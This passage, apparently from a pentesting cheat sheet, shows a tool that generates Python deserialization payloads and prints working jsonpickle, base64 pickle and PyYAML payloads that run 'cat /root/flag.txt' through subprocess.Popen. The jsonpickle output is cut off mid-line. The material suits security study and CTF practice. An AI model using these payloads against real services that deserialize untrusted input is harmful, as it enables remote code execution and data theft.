 Tool to create Payloads
The tool https://github.com/j0lt-github/python-deserialization-attack-payload-generator can be used to generate
python deserialization payloads to abuse Pickle, PyYAML, jsonpickle and ruamel.yaml:
python3 peas.py
Enter RCE command :cat /root/flag.txt
Enter operating system of target [linux/windows] . Default is linux :linux
Want to base64 encode payload ? [N/y] :
Enter File location and name to save :/tmp/example
Select Module (Pickle, PyYAML, jsonpickle, ruamel.yaml, All) :All
Done Saving file !!!!
cat /tmp/example_jspick
{"py/reduce": [{"py/type": "subprocess.Popen"}, {"py/tuple": [{"py/tuple": ["cat", "/root/flag.tx
cat /tmp/example_pick | base64 -w0
gASVNQAAAAAAAACMCnN1YnByb2Nlc3OUjAVQb3BlbpSTlIwDY2F0lIwOL3Jvb3QvZmxhZy50eHSUhpSFlFKULg==
cat /tmp/example_yaml
!!python/object/apply:subprocess.Popen
- !!python/tuple
  - cat
    - /root/flag.txt